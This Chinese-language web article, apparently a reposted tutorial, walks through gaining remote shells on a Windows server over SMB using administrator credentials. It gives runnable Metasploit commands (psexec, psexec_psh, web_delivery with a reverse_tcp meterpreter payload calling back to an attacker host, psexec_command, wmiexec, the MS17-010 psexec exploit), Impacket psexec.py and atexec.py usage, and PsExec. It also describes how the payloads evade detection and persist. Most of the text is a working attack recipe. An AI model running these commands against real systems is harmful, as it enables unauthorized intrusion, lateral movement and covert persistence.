您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這篇文章主要為大家展示了“使用SMB端口遠程連接PC的方法有哪些”,內容簡而易懂,條理清晰,希望能夠幫助大家解決疑惑,下面讓小編帶領大家一起研究并學習一下“使用SMB端口遠程連接PC的方法有哪些”這篇文章吧。

目標主機:Windows Server 2008 R2

攻擊設備:Kali Linux



這個模塊可以利用有效的管理員用戶名和密碼(或密碼哈希)來執行一個任意Payload,這個模塊跟SysInternals提供的“psexec”實用工具非常類似,而且該模塊現在還可以在攻擊完成之后自動清理痕跡。這款工具所創建的服務使用的是隨機選擇的用戶名及相關描述。

msf > useexploit/windows/smb/psexecmsf exploitwindows/smb/psexec) > set rhost 192.168.1.104msf exploit(windows/smb/psexec)> set smbuser administratormsf exploit(windows/smb/psexec)> set smbpass Ignite@123msf exploit(windows/smb/psexec)> exploit

備注:

rhost–> 目標PC的IP地址smbuser–> 用戶名smbpass–> 密碼

運行了上述命令之后,你將會拿到目標PC的meterpreter會話,接下來你就可以訪問目標系統內的資源了。



這個模塊可以使用有效的管理員用戶名和密碼來執行Powershell Payload,這里使用的技術跟“psexec”所使用的技術相似。Payload采用了base64編碼,可以使用-encoded命令選項來從命令行界面執行。這種方法不會把Payload寫入到目標設備的磁盤中,而且每次生成的Payload都是唯一的,這樣更加不容易被基于簽名的檢測方案檢測到。為了實現持久化感染,模塊還提供了持久化選項并通過while循環來不斷執行Payload。通過分析后我們還發現,PSH的執行還加入了延遲和混淆技術來躲避檢測。為了避免彈出交互式進程通知(可能會引起用戶的懷疑),psh Payload的大小減少了很多,并且封裝在一個Powershell調用中(完全隱藏在窗口內)。

msf > useexploit/windows/smb/psexec_psh

msf exploit(windows/smb/psexec_psh) > setrhost 192.168.1.104

msf exploit(windows/smb/psexec_psh)> set smbuser administrator

msf exploit(windows/smb/psexec_psh)> set smbpass Ignite@123

msf exploit(windows/smb/psexec_psh)> exploit

運行了上述命令之后,你將會拿到目標PC的meterpreter會話,接下來…





這個模塊可以使用有效的管理員用戶名和密碼來在一臺或多臺主機上執行任意命令,這個模塊是非常有用的,因為它不需要向目標主機上傳任何的代碼。因此,在一個新的metasploit框架中,我們就可以使用Web發送模塊來獲取到惡意dll代碼,并在目標主機上實現任意命令執行。

useexploit/multi/script/web_deliverymsfexploit(multi/script/web_delivery) > set target 3msfexploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcpmsfexploit(multi/script/web_delivery) > set lhost 192.168.1.106msfexploit(multi/script/web_delivery) > exploit



復制上圖中框起來的代碼,這里面就是我們的惡意dll代碼。

msf> use auxiliary/admin/smb/psexec_commandmsfauxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.104msfauxiliary(admin/smb/psexec_command) > set smbuser administratormsfauxiliary(admin/smb/psexec_command) > set smbpass Ignite@123msfauxiliary(admin/smb/psexec_command) > set COMMAND [Paste above copied dllcode here]msfauxiliary(admin/smb/psexec_command) > exploit

當我們運行了psexec auxiliary模塊之后,我們將拿到擁有管理員權限的meterpreter會話。



這個模塊的使用方法跟psexec類似,但是它主要通過WMI來實現命令執行。

msf> use auxiliary/scanner/smb/impacket/wmiexecmsfauxiliary(scanner/smb/impacket/wmiexec) > set rhosts 192.168.1.104msfauxiliary(scanner/smb/impacket/wmiexec) > set smbuser administratormsfauxiliary(scanner/smb/impacket/wmiexec) > set smbpass Ignite@123msfauxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfomsfauxiliary(scanner/smb/impacket/wmiexec) > exploit



Psexec.py可以在遠程Windows系統中執行進程、拷貝文件、處理輸出結果并回傳流數據。它可以直接在完全交互式命令控制臺中遠程執行shell命令,而且不需要安裝任何的客戶端軟件。現在,我們需要先從GitHub上安裝Impacket工具。首先克隆git,然后安裝Impacket,接下來運行psexec.py來與目標主機建立連接。

git clone https://github.com/CoreSecurity/impacket.gitcd impacket/python setup.py installcd examples語句:./psexec.py [[domain/] username [: password] @] [Target IP Address]



這個樣例能夠通過任務計劃服務(Task Scheduler)來在目標主機上實現命令執行,并返回命令執行后的輸出結果。

./atexec.pySERVER/Administrator:Ignite123@192.168.1.104 systeminfo

語句:

/atexec.py [[domain/] username [: password] @] [Target IP Address][Command]

你可以從下圖中看到,跟服務器的遠程連接已經建立成功,命令systeminfo將會在目標服務器上執行,輸出結果將會直接返回到Kali的終端窗口。

PsExec.exe這款軟件可以幫助我們訪問目標網絡內的其他主機,它能夠以自動化的形式拿到遠程PC的shell。

PsExec.exe下載地址:【點我下載】

下載后解壓文件,然后在命令行窗口輸入下列命令:

PsExec.exe\\192.168.1.104-u administrator -p Ignite@123 cmd

備注:

192.168.1.104–> 遠程主機的IP地址-u–> 指定用戶名-p–> 指定密碼cmd–> 輸入命令

測試設備:Windows 2007 旗艦版

攻擊設備:Kali Linux



這個模塊利用了SMB和MS17-010漏洞來實現數據的任意寫入,并最終重寫目標會話的連接信息,然后將其轉換為管理員會話。

msf> use exploit/windows/smb/ms17_010_psexecmsfexploit(windows/smb/ms17_010_psexec) > set rhost 192.168.1.105msfexploit(windows/smb/ms17_010_psexec) > set smbuser rajmsfexploit(windows/smb/ms17_010_psexec) > set smbpass 123msfexploit(windows/smb/ms17_010_psexec) > exploit

以上是“使用SMB端口遠程連接PC的方法有哪些”這篇文章的所有內容,感謝各位的閱讀!相信大家都有了一定的了解,希望分享的內容對大家有所幫助,如果還想學習更多知識,歡迎關注億速云行業資訊頻道!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。